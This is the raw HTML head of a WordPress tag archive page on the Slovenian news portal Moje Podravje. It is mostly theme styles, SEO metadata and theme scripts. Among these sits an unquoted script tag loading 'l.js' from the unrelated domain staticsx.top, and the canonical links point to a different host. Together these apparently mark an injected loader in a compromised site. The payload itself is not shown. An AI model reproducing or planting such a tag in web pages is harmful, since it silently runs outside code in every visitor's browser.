

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/mario-fafangel/
body_size: 32417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Mario Fafangel Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/mario-fafangel/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mario Fafangel Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/mario-fafangel/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/mario-fafangel/","url":"https://mojepodravje.horieva.com/oznaka/mario-fafangel/","name":"Mario Fafangel Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/mario-fafangel/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/mario-fafangel/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/mario-fafangel/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-scaled.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/07/Mario-Fafangel-scaled.jpg","width":900,"height":600,"caption":"Mario Fafangel, predstojnik centra za nalezljive bolezni na NIJZ. (vir: Vlada RS)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Mario Fafangel Vir oznake" href="https://mojepodravje.si/oznaka/mario-fafangel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010309' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"70a450dab0","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
